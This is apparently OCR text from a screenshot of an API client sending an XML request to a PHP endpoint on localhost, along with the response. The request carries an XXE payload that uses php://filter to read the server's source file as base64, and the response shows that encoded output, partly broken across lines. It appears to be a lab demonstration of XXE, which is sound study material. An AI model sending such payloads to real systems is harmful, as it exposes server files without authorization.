 POST http://127.0.0.1:8080/SimpleXMLElement.php
Params Authorization Headers (7) Body Pre-request Script Tests Settings
none form-data x-www-form-urlencoded raw binary GraphQL XML
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE root [
3
4 <!ENTITY xxe SYSTEM "php://filter/read=convert.base64-encode/resource=SimpleXMLElement.php">
5 ]>
6 <root>
7 <name>&xxe;</name>
8 </root>
Body Cookies Headers (4) Test Results Status: 200 OK Time: 22 ms Size: 310 B
Pretty Raw Preview Visualize HTML
1 PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlcihmYWxzZSk7CiRkYXRhID0gZmlsZV9nZXRfY29udGVudHMoJ3BocDovL2lucHV0Jyk7CiR4bWwgPSBuZXcgU2ltcGxlWE1MRWx
YSk7CgplY2hvICR4bWwtPm5hbWU7